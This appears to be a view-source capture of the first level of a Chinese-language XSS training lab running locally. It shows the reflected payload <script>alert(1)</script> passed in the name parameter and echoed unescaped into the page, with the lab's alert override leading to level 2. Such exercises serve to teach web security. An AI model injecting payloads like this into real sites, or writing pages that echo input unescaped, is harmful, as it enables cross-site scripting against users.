 view-source:127.0.0.1:8000/level1.php?name=<script>alert(1)</script>
Line wrap
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level2.php?keyword=test";
9 }
10 </script>
11 <title>欢迎来到level1</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level1</h1>
15 <h2 align=center>欢迎用户<script>alert(1)</script></h2><center><img src=level1.png></center>
16 <h3 align=center>payload的长度:25</h3></body>
17 </html>
18